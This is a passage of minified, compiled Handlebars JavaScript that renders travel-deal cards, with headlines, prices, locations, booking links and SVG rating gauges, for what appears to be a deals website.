t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(113,r,0),inverse:l.noop,data:r}))?t:""},113:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},115:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(96,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+'                    </h3>\r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(21,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},23:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:""},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},27:function(l,n,a,e,r){return" move-above-member-favorite"},29:function(l,n,a,e,r){return" move-above-when-text "},31:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},34:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+'                </h3>\r\n                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(21,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(37,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},35:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},39:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(34,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" 